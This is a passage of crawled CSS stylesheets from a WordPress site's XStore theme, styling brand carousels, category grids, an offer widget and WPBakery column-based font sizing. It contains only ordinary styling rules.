.brands-carousel .swiper-wrapper {
  -ms-flex-align: center;
      align-items: center;
  padding-bottom: 0;
}
.brands-carousel .swiper-slide {
  text-align: center;
}
.brands-carousel .swiper-slide img {
  width: auto;
  margin: auto;
  opacity: 1;
  transition: all .2s linear;
}
.brands-carousel .swiper-pagination {
  margin-top: 20px;
}
.brands-carousel.swiper-entry .swiper-slide:hover img {
  opacity: .7 !important;
}
/*Category list grid*/
.categories-lists-grid .category-list-item-wrapper {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.categories-lists-grid.no-space .category-list-item-wrapper {
  padding: 0;
  margin: 0;
}
.categories-lists-grid.categories-columns-2 .category-list-item-wrapper:nth-child(2n+1),
.categories-lists-grid.categories-columns-3 .category-list-item-wrapper:nth-child(3n+1),
.categories-lists-grid.categories-columns-4 .category-list-item-wrapper:nth-child(4n+1),
.categories-lists-grid.categories-columns-5 .category-list-item-wrapper:nth-child(5n+1),
.categories-lists-grid.categories-columns-6 .category-list-item-wrapper:nth-child(6n+1) {
  clear: both;
}
.categories-lists-grid.categories-columns-2 .category-list-item-wrapper {
  width: 50%;
}
.categories-lists-grid.categories-columns-3 .category-list-item-wrapper {
  width: 33.33%;
}
.categories-lists-grid.categories-columns-4 .category-list-item-wrapper {
  width: 25%;
}
.categories-lists-grid.categories-columns-5 .category-list-item-wrapper {
  width: 20%;
}
.categories-lists-grid.categories-columns-6 .category-list-item-wrapper {
  width: 16.667%;
}
.categories-lists-slider .category-list-item {
  margin-bottom: 0;
}
.category-list-item > a {
  position: relative;
  overflow: hidden;
}
.category-list-item img {
  display: inline-block;
}
.category-list-item .category-name:last-child {
  margin-bottom: 0 !important;
}
.category-list-item ul {
  padding-left: 0;
}
.category-list-item ul li {
  list-style: none;
  line-height: 1.2;
  margin-bottom: 15px;
}
.category-list-item ul li a mark {
  background-color: transparent;
  color: #888888;
  padding-right: 0;
  text-decoration: none;
}
.category-list-item ul li > a {
  display: block;
}
.category-list-item ul li ul li ul > li {
  padding-left: 10px;
  position: relative;
}
.category-list-item ul li ul li ul > li:before {
  content: '\e904';
  font-family: 'xstore-icons';
  font-size: 8px;
  position: absolute;
  top: 2px;
  left: 0;
}
.category-list-item ul li ul li ul > li:last-child {
  margin-bottom: 0;
}
.category-list-item ul li ul {
  margin-top: 15px;
}
.category-list-item ul li ul a {
  font-size: 1rem;
  color: #888888;
}
.category-list-item ul li ul a:hover {
  color: #222222;
}
.category-list-item > ul,
.category-list-item ul li:last-child {
  margin-bottom: 0;
}
.category-list-item > ul > li > a {
  margin-bottom: 15px;
}
.category-list-item > ul > li > a mark {
  display: none;
}
.category-hover-default .category-list-item {
  border: 1px solid #e1e1e1;
  padding: 20px 20px 10px 20px;
}
.category-hover-default .category-list-item img {
  transition: all 0.5s ease-out;
}
.category-hover-default .category-list-item-wrapper:hover img {
  transform: scale(1.05);
}
@media only screen and (min-width: 993px) {
  .category-list-item-wrapper.image-left .category-list-item,
  .category-list-item-wrapper.image-right .category-list-item {
    display: -ms-flexbox;
    display: flex;
  }
  .category-list-item-wrapper.image-left .category-list-item > a,
  .category-list-item-wrapper.image-right .category-list-item > a,
  .category-list-item-wrapper.image-left .category-list-item > ul,
  .category-list-item-wrapper.image-right .category-list-item > ul {
    -ms-flex: 1;
        flex: 1;
  }
  .category-list-item-wrapper.image-left .category-list-item > ul {
    padding-left: 15px;
  }
  .category-list-item-wrapper.image-right .category-list-item {
    -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
  }
  .category-list-item-wrapper.image-right .category-list-item > ul {
    padding-right: 15px;
  }
}
/*Category two rows products */
.categories-products-two-rows {
  background-color: #fff;
  overflow: hidden;
  border-radius: 10px;
  box-shadow: 0 0 15px 1px #e9e9e9;
  padding-bottom: 30px;
  margin: 0 5px 35px;
}
.categories-products-two-rows .category-title {
  text-align: center;
  background: #cd0700;
  padding: 19px 0;
  margin-bottom: 30px;
}
.categories-products-two-rows .category-title h4 {
  margin-bottom: 0;
}
.categories-products-two-rows .category-title h4 a {
  font-size: 1.14rem;
  text-transform: uppercase;
  color: #fff;
}
.categories-products-two-rows .products-group {
  padding: 0 2.1rem;
}
.categories-products-two-rows .top-products,
.categories-products-two-rows .bottom-product .content-product {
  display: grid;
  grid-template-columns: calc(50% - 10px ) calc(50% - 10px );
  grid-column-gap: 20px;
}
.categories-products-two-rows .top-products {
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 30px;
}
.categories-products-two-rows .top-product {
  text-align: center;
}
.categories-products-two-rows .bottom-product {
  --product-title-size-proportion: 1.3;
}
.categories-products-two-rows .bottom-product .content-product,
.categories-products-two-rows .bottom-product .product-image-wrapper {
  margin-bottom: 0;
}
.categories-products-two-rows .content-product {
  --product-title-size-proportion: 1;
}
.categories-products-two-rows .content-product .product-title a {
  line-height: 1.5;
}
.categories-products-two-rows .content-product .product-content-image img {
  opacity: 1;
}
.categories-products-two-rows .show-products {
  text-align: center;
  margin-top: 30px;
}
.categories-products-two-rows .show-products a {
  font-size: 1rem;
  text-transform: uppercase;
  color: #ce0800;
  padding-bottom: 3px;
  display: inline-block !important;
}
.categories-products-two-rows .show-products a:after {
  line-height: 1;
}
.categories-products-two-rows .show-products a:before,
.categories-products-two-rows .show-products a:after {
  transition: inherit;
}
@media only screen and (max-width: 480px) {
  .categories-lists-grid .category-list-item-wrapper {
    width: 100% !important;
  }
}
/*=======================================
=            ET Offer widget            =
=======================================*/
.et-offer {
  font-size: 10px;
}
.et-offer .product {
  border: 1px solid #e1e1e1;
  padding: 2em;
  margin-bottom: 30px;
  border-radius: 5px;
}
.et-offer .product-title {
  font-size: 2.2em;
}
.et-offer .products-page-cats {
  margin-bottom: 0;
}
.et-offer .products-page-cats a {
  font-size: 1.2em;
  margin-bottom: 0;
}
.et-offer .product-details {
  display: inline-block;
  width: 100%;
}
.et-offer .product-details .price {
  float: right;
  width: auto;
  font-size: 2.8em;
}
.et-offer.type1 .content-product .footer-product,
.et-offer.type1 .content-product > img,
.et-offer.type1 .sale-wrapper {
  display: none;
}
.et-offer.type1 .content-product .et-timer .time-block {
  margin: 0 2px 6px;
}
.et-offer.type1 .content-product .star-rating {
  position: absolute;
  right: 0;
  top: 0;
}
.et-offer.type1 .product-details .price del {
  font-size: 80%;
}
.et-offer.type1 .product-details .price ins {
  font-size: 100%;
}
.et-offer.type2 .product-title {
  font-size: 2.7em;
}
.et-offer.type2 .product-mask .product-title {
  font-size: 2.3em;
}
.et-offer.type2 .product-mask .price {
  font-size: 1.85em;
}
.et-offer.type2 .content-product .et-timer,
.et-offer.type2 .product-details .price {
  float: none;
}
.et-offer.type2 .product-details {
  padding-bottom: 0;
}
.et-offer.type2 .content-product .et-timer {
  margin-top: 10px;
  margin-bottom: 10px;
}
.et-offer.type2 .price {
  font-size: 2.25em;
}
.et-offer.type2 .products-page-cats a {
  font-size: 1.55em;
}
.et-offer.type2 .btn {
  margin-top: 10px;
  height: auto;
}
.et-offer.no-image .onsale {
  top: 0;
}
.et-offer.no-image .onsale.left {
  left: 0;
}
.et-offer.no-image .onsale.right {
  right: 0;
}
.et-offer .content-product {
  margin-bottom: 0;
  position: relative;
}
.et-offer .content-product .et-timer {
  float: left;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 8px;
}
.et-offer .price {
  margin-bottom: 0;
}
.et-offer .et-timer.type2 .timer-count + span {
  font-size: 1.27em;
}
@media only screen and (max-width: 767px) {
  .et-offer {
    font-size: 9px !important;
  }
  .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .et-offer .product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .et-offer .product-sale-counter .time-block {
    float: none;
  }
  .et-offer .star-rating {
    transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
  .et-offer.type2 .content-product .et-timer {
    margin-bottom: 10px;
  }
}
/*=====  End of ET Offer widget  ======*/


--- FILE ---
content_type: text/css
request_url: https://sad.dp.ua/wp-content/themes/xstore/css/wpb.css?ver=1.0
body_size: 6933
content:
.autoscrolling-text-wrapper {
  text-align: center;
  z-index: 2;
}
.autoscrolling-text-wrapper .swiper-container {
  overflow: visible;
}
.autoscrolling-text-wrapper .swiper-slide {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
.autoscrolling-item > a,
.autoscrolling-item .et-text-tooltip {
  position: relative;
  color: inherit;
  text-transform: none;
  border-bottom: 1px solid currentColor;
}
.autoscrolling-item > i {
  font-size: 1.14em;
  vertical-align: middle;
}
.et-text-tooltip {
  display: inline-block;
  cursor: help;
}
.et-text-tooltip .tooltip-content {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  width: 21em;
  background: #fff;
  color: #555555;
  padding: 20px 15px;
  cursor: default;
  border: 1px solid #e1e1e1;
  transform: translateX(-50%);
  left: 50%;
  transition: opacity 0.3s linear;
}
.et-text-tooltip .tooltip-content:before {
  position: absolute;
  content: '';
  border: 10px solid;
  left: 50%;
  transform: translateX(-50%);
}
.et-text-tooltip[data-placement="bottom"] .tooltip-content {
  top: 100%;
  margin-top: 10px;
}
.et-text-tooltip[data-placement="bottom"] .tooltip-content:before {
  border-color: transparent transparent #fff transparent;
  top: -20px;
}
.et-text-tooltip[data-placement="top"] .tooltip-content {
  bottom: 100%;
  margin-bottom: 10px;
}
.et-text-tooltip[data-placement="top"] .tooltip-content:before {
  border-color: #fff   transparent   transparent  transparent;
  bottom: -20px;
}
.et-text-tooltip:hover .tooltip-content {
  opacity: 1;
  visibility: visible;
}
@media screen and (max-width: 480px) {
  .autoscrolling-item {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
@media only screen and (min-width: 650px) and (max-width: 1500px) {
  .banner.responsive-fonts .banner-content .banner-title,
  .banner.responsive-fonts .banner-content .banner-subtitle {
    zoom: .8;
    -moz-transform: scale(0.8);
  }
  .banner.responsive-fonts .banner-content .content-inner > * {
    zoom: .55;
    -moz-transform: scale(0.55);
  }
  .banner.responsive-fonts .banner-content .content-inner > p {
    zoom: .75;
    -moz-transform: scale(0.75);
  }
  .banner.responsive-fonts .banner-content .content-inner > div,
  .banner.responsive-fonts .banner-content .content-inner .btn {
    zoom: 1;
    -moz-transform: scale(1);
  }
}
@media only screen and (max-width: 1200px) {
  .banner.responsive-fonts.banner-type-2 .banner-content {
    transform: translate3d(0, -50%, 0);
  }
  .banner:hover.responsive-fonts.banner-type-2 .banner-content {
    transform: translate3d(0, -55%, 0);
  }
}
@media only screen and (max-width: 992px) {
  .banner.responsive-fonts .banner-content .banner-title {
    line-height: 1.3;
  }
  .banner.responsive-fonts .banner-content .banner-inner {
    text-align: center;
  }
}
@media only screen and (max-width: 767px) {
  .banner.banner-type-2.responsive-fonts .banner-content .banner-subtitle {
    font-size: 2vw;
    text-align: center !important;
  }
  .banner.responsive-fonts .banner-content .content-inner > p {
    zoom: .7;
    -moz-transform: scale(0.7);
  }
}
@media only screen and (max-width: 480px) {
  .banner.responsive-fonts .banner-content .banner-title {
    font-size: 1.5rem;
  }
  .banner.banner-type-2.responsive-fonts .banner-content .banner-subtitle {
    font-size: 3vw;
    text-align: center !important;
  }
  .banner.banner-type-2.responsive-fonts .banner-content .banner-title {
    font-size: 8vw;
    line-height: 9vw;
  }
}
.categories-lists-slider {
  width: auto !important;
  margin-left: -15px;
  margin-right: -15px;
}
.categories-lists-slider .swiper-slide {
  padding-left: 15px;
  padding-right: 15px;
}
.et-custom-carousel .swiper-container {
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.et-custom-carousel .swiper-container.initialized {
  opacity: 1;
}
.vc_element .et-custom-carousel .swiper-container {
  opacity: 1;
}
.vc_col-sm-6 .et-offer,
.vc_col-sm-7 .et-offer,
.vc_col-sm-8 .et-offer,
.vc_col-sm-9 .et-offer,
.vc_col-sm-10 .et-offer,
.vc_col-sm-11 .et-offer,
.vc_col-sm-12 .et-offer,
.vc_col-md-6 .et-offer,
.vc_col-md-7 .et-offer,
.vc_col-md-8 .et-offer,
.vc_col-md-9 .et-offer,
.vc_col-md-10 .et-offer,
.vc_col-md-11 .et-offer,
.vc_col-md-12 .et-offer,
.vc_col-lg-6 .et-offer,
.vc_col-lg-7 .et-offer,
.vc_col-lg-8 .et-offer,
.vc_col-lg-9 .et-offer,
.vc_col-lg-10 .et-offer,
.vc_col-lg-11 .et-offer,
.vc_col-lg-12 .et-offer {
  font-size: 10px;
}
.vc_col-sm-8 .et-offer,
.vc_col-md-8 .et-offer,
.vc_col-lg-8 .et-offer {
  font-size: 12px;
}
.vc_col-sm-4 .et-offer,
.vc_col-md-4 .et-offer,
.vc_col-lg-4 .et-offer {
  font-size: 9px;
}
.vc_col-sm-3 .et-offer,
.vc_col-md-3 .et-offer,
.vc_col-lg-3 .et-offer {
  font-size: 8px;
}
.vc_col-sm-3 .et-offer .product-details .price,
.vc_col-md-3 .et-offer .product-details .price,
.vc_col-lg-3 .et-offer .product-details .price {
  margin-bottom: 10px;
  text-align: center;
  float: none;
}
.vc_col-sm-3 .et-offer .product-sale-counter,
.vc_col-md-3 .et-offer .product-sale-counter,
.vc_col-lg-3 .et-offer .product-sale-counter {
  width: 100%;
  text-align: center;
}
.vc_col-sm-3 .et-offer .product-sale-counter .time-block,
.vc_col-md-3 .et-offer .product-sale-counter .time-block,
.vc_col-lg-3 .et-offer .product-sale-counter .time-block {
  float: none;
}
.vc_col-sm-2 .et-offer,
.vc_col-md-2 .et-offer,
.vc_col-lg-2 .et-offer,
.vc_col-sm-1 .et-offer,
.vc_col-md-1 .et-offer,
.vc_col-lg-1 .et-offer {
  font-size: 7px;
}
.vc_col-sm-2 .et-offer .product-details .price,
.vc_col-md-2 .et-offer .product-details .price,
.vc_col-lg-2 .et-offer .product-details .price,
.vc_col-sm-1 .et-offer .product-details .price,
.vc_col-md-1 .et-offer .product-details .price,
.vc_col-lg-1 .et-offer .product-details .price {
  margin-bottom: 10px;
  text-align: center;
  float: none;
}
.vc_col-sm-2 .et-offer .product-title a,
.vc_col-md-2 .et-offer .product-title a,
.vc_col-lg-2 .et-offer .product-title a,
.vc_col-sm-1 .et-offer .product-title a,
.vc_col-md-1 .et-offer .product-title a,
.vc_col-lg-1 .et-offer .product-title a {
  margin-bottom: 0;
}
.vc_col-sm-2 .et-offer .star-rating,
.vc_col-md-2 .et-offer .star-rating,
.vc_col-lg-2 .et-offer .star-rating,
.vc_col-sm-1 .et-offer .star-rating,
.vc_col-md-1 .et-offer .star-rating,
.vc_col-lg-1 .et-offer .star-rating {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
.vc_col-sm-2 .et-offer .price,
.vc_col-md-2 .et-offer .price,
.vc_col-lg-2 .et-offer .price,
.vc_col-sm-1 .et-offer .price,
.vc_col-md-1 .et-offer .price,
.vc_col-lg-1 .et-offer .price {
  font-size: 2.2em;
}
.vc_col-sm-2 .et-offer .product-sale-counter,
.vc_col-md-2 .et-offer .product-sale-counter,
.vc_col-lg-2 .et-offer .product-sale-counter,
.vc_col-sm-1 .et-offer .product-sale-counter,
.vc_col-md-1 .et-offer .product-sale-counter,
.vc_col-lg-1 .et-offer .product-sale-counter {
  width: 100%;
  text-align: center;
}
.vc_col-sm-2 .et-offer .product-sale-counter .time-block,
.vc_col-md-2 .et-offer .product-sale-counter .time-block,
.vc_col-lg-2 .et-offer .product-sale-counter .time-block,
.vc_col-sm-1 .et-offer .product-sale-counter .time-block,
.vc_col-md-1 .et-offer .product-sale-counter .time-block,
.vc_col-lg-1 .et-offer .product-sale-counter .time-block {
  float: none;
  font-size: .9em;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .vc_col-sm-6 .et-offer,
  .vc_col-sm-7 .et-offer,
  .vc_col-sm-8 .et-offer,
  .vc_col-sm-9 .et-offer,
  .vc_col-sm-10 .et-offer,
  .vc_col-sm-11 .et-offer,
  .vc_col-sm-12 .et-offer,
  .vc_col-md-6 .et-offer,
  .vc_col-md-7 .et-offer,
  .vc_col-md-8 .et-offer,
  .vc_col-md-9 .et-offer,
  .vc_col-md-10 .et-offer,
  .vc_col-md-11 .et-offer,
  .vc_col-md-12 .et-offer,
  .vc_col-lg-6 .et-offer,
  .vc_col-lg-7 .et-offer,
  .vc_col-lg-8 .et-offer,
  .vc_col-lg-9 .et-offer,
  .vc_col-lg-10 .et-offer,
  .vc_col-lg-11 .et-offer,
  .vc_col-lg-12 .et-offer {
    font-size: 9px;
  }
  .vc_col-sm-4 .et-offer,
  .vc_col-md-4 .et-offer,
  .vc_col-lg-4 .et-offer {
    font-size: 8px;
  }
  .vc_col-sm-4 .et-offer .product-details .price,
  .vc_col-md-4 .et-offer .product-details .price,
  .vc_col-lg-4 .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .vc_col-sm-4 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-4 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-4 .et-offer .et-timer.product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .vc_col-sm-4 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-4 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-4 .et-offer .et-timer.product-sale-counter .time-block {
    float: none;
  }
  .vc_col-sm-3 .et-offer,
  .vc_col-md-3 .et-offer,
  .vc_col-lg-3 .et-offer {
    font-size: 7px;
  }
  .vc_col-sm-3 .et-offer .star-rating,
  .vc_col-md-3 .et-offer .star-rating,
  .vc_col-lg-3 .et-offer .star-rating {
    transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
  .vc_col-sm-2 .et-offer,
  .vc_col-md-2 .et-offer,
  .vc_col-lg-2 .et-offer,
  .vc_col-sm-1 .et-offer,
  .vc_col-md-1 .et-offer,
  .vc_col-lg-1 .et-offer {
    font-size: 5px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .vc_col-sm-6 .et-offer,
  .vc_col-sm-7 .et-offer,
  .vc_col-sm-8 .et-offer,
  .vc_col-sm-9 .et-offer,
  .vc_col-sm-10 .et-offer,
  .vc_col-sm-11 .et-offer,
  .vc_col-sm-12 .et-offer,
  .vc_col-md-6 .et-offer,
  .vc_col-md-7 .et-offer,
  .vc_col-md-8 .et-offer,
  .vc_col-md-9 .et-offer,
  .vc_col-md-10 .et-offer,
  .vc_col-md-11 .et-offer,
  .vc_col-md-12 .et-offer,
  .vc_col-lg-6 .et-offer,
  .vc_col-lg-7 .et-offer,
  .vc_col-lg-8 .et-offer,
  .vc_col-lg-9 .et-offer,
  .vc_col-lg-10 .et-offer,
  .vc_col-lg-11 .et-offer,
  .vc_col-lg-12 .et-offer {
    font-size: 8px;
  }
  .vc_col-sm-6 .et-offer .product-details .price,
  .vc_col-sm-7 .et-offer .product-details .price,
  .vc_col-sm-8 .et-offer .product-details .price,
  .vc_col-sm-9 .et-offer .product-details .price,
  .vc_col-sm-10 .et-offer .product-details .price,
  .vc_col-sm-11 .et-offer .product-details .price,
  .vc_col-sm-12 .et-offer .product-details .price,
  .vc_col-md-6 .et-offer .product-details .price,
  .vc_col-md-7 .et-offer .product-details .price,
  .vc_col-md-8 .et-offer .product-details .price,
  .vc_col-md-9 .et-offer .product-details .price,
  .vc_col-md-10 .et-offer .product-details .price,
  .vc_col-md-11 .et-offer .product-details .price,
  .vc_col-md-12 .et-offer .product-details .price,
  .vc_col-lg-6 .et-offer .product-details .price,
  .vc_col-lg-7 .et-offer .product-details .price,
  .vc_col-lg-8 .et-offer .product-details .price,
  .vc_col-lg-9 .et-offer .product-details .price,
  .vc_col-lg-10 .et-offer .product-details .price,
  .vc_col-lg-11 .et-offer .product-details .price,
  .vc_col-lg-12 .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .vc_col-sm-6 .et-offer .product-sale-counter,
  .vc_col-sm-7 .et-offer .product-sale-counter,
  .vc_col-sm-8 .et-offer .product-sale-counter,
  .vc_col-sm-9 .et-offer .product-sale-counter,
  .vc_col-sm-10 .et-offer .product-sale-counter,
  .vc_col-sm-11 .et-offer .product-sale-counter,
  .vc_col-sm-12 .et-offer .product-sale-counter,
  .vc_col-md-6 .et-offer .product-sale-counter,
  .vc_col-md-7 .et-offer .product-sale-counter,
  .vc_col-md-8 .et-offer .product-sale-counter,
  .vc_col-md-9 .et-offer .product-sale-counter,
  .vc_col-md-10 .et-offer .product-sale-counter,
  .vc_col-md-11 .et-offer .product-sale-counter,
  .vc_col-md-12 .et-offer .product-sale-counter,
  .vc_col-lg-6 .et-offer .product-sale-counter,
  .vc_col-lg-7 .et-offer .product-sale-counter,
  .vc_col-lg-8 .et-offer .product-sale-counter,
  .vc_col-lg-9 .et-offer .product-sale-counter,
  .vc_col-lg-10 .et-offer .product-sale-counter,
  .vc_col-lg-11 .et-offer .product-sale-counter,
  .vc_col-lg-12 .et-offer .product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .vc_col-sm-6 .et-offer .product-sale-counter .time-block,
  .vc_col-sm-7 .et-offer .product-sale-counter .time-block,
  .vc_col-sm-8 .et-offer .product-sale-counter .time-block,
  .vc_col-sm-9 .et-offer .product-sale-counter .time-block,
  .vc_col-sm-10 .et-offer .product-sale-counter .time-block,
  .vc_col-sm-11 .et-offer .product-sale-counter .time-block,
  .vc_col-sm-12 .et-offer .product-sale-counter .time-block,
  .vc_col-md-6 .et-offer .product-sale-counter .time-block,
  .vc_col-md-7 .et-offer .product-sale-counter .time-block,
  .vc_col-md-8 .et-offer .product-sale-counter .time-block,
  .vc_col-md-9 .et-offer .product-sale-counter .time-block,
  .vc_col-md-10 .et-offer .product-sale-counter .time-block,
  .vc_col-md-11 .et-offer .product-sale-counter .time-block,
  .vc_col-md-12 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-6 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-7 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-8 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-9 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-10 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-11 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-12 .et-offer .product-sale-counter .time-block {
    float: none;
  }
  .vc_col-sm-4 .et-offer .star-rating,
  .vc_col-md-4 .et-offer .star-rating,
  .vc_col-lg-4 .et-offer .star-rating,
  .vc_col-sm-3 .et-offer .star-rating,
  .vc_col-md-3 .et-offer .star-rating,
  .vc_col-lg-3 .et-offer .star-rating,
  .vc_col-sm-2 .et-offer .star-rating,
  .vc_col-md-2 .et-offer .star-rating,
  .vc_col-lg-2 .et-offer .star-rating,
  .vc_col-sm-1 .et-offer .star-rating,
  .vc_col-md-1 .et-offer .star-rating,
  .vc_col-lg-1 .et-offer .star-rating {
    transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
  .vc_col-sm-4 .et-offer,
  .vc_col-md-4 .et-offer,
  .vc_col-lg-4 .et-offer {
    font-size: 7px;
  }
  .vc_col-sm-4 .et-offer .product-details .price,
  .vc_col-md-4 .et-offer .product-details .price,
  .vc_col-lg-4 .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .vc_col-sm-4 .et-offer .product-sale-counter,
  .vc_col-md-4 .et-offer .product-sale-counter,
  .vc_col-lg-4 .et-offer .product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .vc_col-sm-4 .et-offer .product-sale-counter .time-block,
  .vc_col-md-4 .et-offer .product-sale-counter .time-block,
  .vc_col-lg-4 .et-offer .product-sale-counter .time-block {
    float: none;
  }
  .vc_col-sm-3 .et-offer,
  .vc_col-md-3 .et-offer,
  .vc_col-lg-3 .et-offer {
    font-size: 6px;
  }
  .vc_col-sm-2 .et-offer,
  .vc_col-md-2 .et-offer,
  .vc_col-lg-2 .et-offer,
  .vc_col-sm-1 .et-offer,
  .vc_col-md-1 .et-offer,
  .vc_col-lg-1 .et-offer {
    font-size: 4px;
  }
}
.vc_col-sm-3 .et-timer .time-block,
.vc_col-md-3 .et-timer .time-block,
.vc_col-lg-3 .et-timer .time-block,
.vc_col-sm-2 .et-timer .time-block,
.vc_col-md-2 .et-timer .time-block,
.vc_col-lg-2 .et-timer .time-block,
.vc_col-sm-1 .et-timer .time-block,
.vc_col-md-1 .et-timer .time-block,
.vc_col-lg-1 .et-timer .time-block {
  margin-bottom: .85em;
}
.vc_col-sm-3 .et-timer .time-block:first-child,
.vc_col-md-3 .et-timer .time-block:first-child,
.vc_col-lg-3 .et-timer .time-block:first-child,
.vc_col-sm-2 .et-timer .time-block:first-child,
.vc_col-md-2 .et-timer .time-block:first-child,
.vc_col-lg-2 .et-timer .time-block:first-child,
.vc_col-sm-1 .et-timer .time-block:first-child,
.vc_col-md-1 .et-timer .time-block:first-child,
.vc_col-lg-1 .et-timer .time-block:first-child {
  margin-left: .85em;
}
.vc_col-sm-1 .et-timer,
.vc_col-md-1 .et-timer,
.vc_col-lg-1 .et-timer {
  font-size: 7px;
}
.vc_col-sm-3 .et-timer,
.vc_col-md-3 .et-timer,
.vc_col-lg-3 .et-timer,
.vc_col-sm-2 .et-timer,
.vc_col-md-2 .et-timer,
.vc_col-lg-2 .et-timer {
  font-size: 6px;
}
.vc_col-sm-4 .et-timer,
.vc_col-md-4 .et-timer,
.vc_col-lg-4 .et-timer {
  font-size: 8px;
}
.vc_col-sm-5 .et-timer,
.vc_col-lg-5 .et-timer,
.vc-col-md-5 .et-timer {
  font-size: 10px;
}
.vc_col-sm-6 .et-timer,
.vc_col-md-6 .et-timer,
.vc_col-lg-6 .et-timer,
.vc_col-sm-7 .et-timer,
.vc_col-md-7 .et-timer,
.vc_col-lg-7 .et-timer {
  font-size: 12px;
}
.vc_col-sm-8 .et-timer,
.vc_col-md-8 .et-timer,
.vc_col-lg-8 .et-timer,
.vc_col-sm-9 .et-timer,
.vc_col-md-9 .et-timer,
.vc_col-lg-9 .et-timer,
.vc_col-sm-10 .et-timer,
.vc_col-md-10 .et-timer,
.vc_col-lg-10 .et-timer,
.vc_col-sm-11 .et-timer,
.vc_col-md-11 .et-timer,
.vc_col-lg-11 .et-timer,
.vc_col-sm-12 .et-timer,
.vc_col-md-12 .et-timer,
.vc_col-lg-12 .et-timer {
  font-size: 15px;
}
@media only screen and (max-width: 1200px) {
  .vc_col-sm-3 .et-timer.type1,
  .vc_col-md-3 .et-timer.type1,
  .vc_col-lg-3 .et-timer.type1 {
    font-size: 5px;
  }
  .vc_col-sm-4 .et-timer.type1,
  .vc_col-md-4 .et-timer.type1,
  .vc_col-lg-4 .et-timer.type1 {
    font-size: 7px;
  }
  .vc_col-sm-5 .et-timer.type1,
  .vc_col-lg-5 .et-timer.type1,
  .vc-col-md-5 .et-timer.type1 {
    font-size: 8px;
  }
  .vc_col-sm-6 .et-timer.type1,
  .vc_col-md-6 .et-timer.type1,
  .vc_col-lg-6 .et-timer.type1,
  .vc_col-sm-7 .et-timer.type1,
  .vc_col-md-7 .et-timer.type1,
  .vc_col-lg-7 .et-timer.type1 {
    font-size: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .vc_col-sm-4 .et-timer.type1,
  .vc_col-md-4 .et-timer.type1,
  .vc_col-lg-4 .et-timer.type1 {
    font-size: 5px;
  }
  .vc_col-sm-3 .et-timer.type1,
  .vc_col-md-3 .et-timer.type1,
  .vc_col-lg-3 .et-timer.type1,
  .vc_col-sm-5 .et-timer.type1,
  .vc_col-lg-5 .et-timer.type1,
  .vc-col-md-5 .et-timer.type1 {
    font-size: 7px;
  }
  .vc_col-sm-2 .et-timer.type1,
  .vc_col-md-2 .et-timer.type1,
  .vc_col-lg-2 .et-timer.type1,
  .vc_col-sm-6 .et-timer.type1,
  .vc_col-md-6 .et-timer.type1,
  .vc_col-lg-6 .et-timer.type1,
  .vc_col-sm-7 .et-timer.type1,
  .vc_col-md-7 .et-timer.type1,
  .vc_col-lg-7 .et-timer.type1 {
    font-size: 8px;
  }
  .vc_col-sm-8 .et-timer.type1,
  .vc_col-md-8 .et-timer.type1,
  .vc_col-lg-8 .et-timer.type1 {
    font-size: 11px;
  }
  .vc_col-sm-9 .et-timer.type1,
  .vc_col-md-9 .et-timer.type1,
  .vc_col-lg-9 .et-timer.type1,
  .vc_col-sm-10 .et-timer.type1,
  .vc_col-md-10 .et-timer.type1,
  .vc_col-lg-10 .et-timer.type1,
  .vc_col-sm-11 .et-timer.type1,
  .vc_col-md-11 .et-timer.type1,
  .vc_col-lg-11 .et-timer.type1,
  .vc_col-sm-12 .et-timer.type1,
  .vc_col-md-12 .et-timer.type1,
  .vc_col-lg-12 .et-timer.type1 {
    font-size: 13px;
  }
}
@media only screen and (max-width: 650px) {
  .vc_col-sm-8 .et-timer.type1,
  .vc_col-md-8 .et-timer.type1,
  .vc_col-lg-8 .et-timer.type1,
  .vc_col-sm-9 .et-timer.type1,
  .vc_col-md-9 .et-timer.type1,
  .vc_col-lg-9 .et-timer.type1,
  .vc_col-sm-10 .et-timer.type1,
  .vc_col-md-10 .et-timer.type1,
  .vc_col-lg-10 .et-timer.type1,
  .vc_col-sm-11 .et-timer.type1,
  .vc_col-md-11 .et-timer.type1,
  .vc_col-lg-11 .et-timer.type1,
  .vc_col-sm-12 .et-timer.type1,
  .vc_col-md-12 .et-timer.type1,
  .vc_col-lg-12 .et-timer.type1 {
    font-size: 12px;
  }
}
.vc_row::selection,
.vc_row-fluid::selection,
.wpb_content_element::selection,
.wpb_wrapper::selection,
.vc_tta-container::selection,
.vc_tta-panels-container::selection,
.vc_tta-panels::selection,
.vc_tta-panel-body::selection,
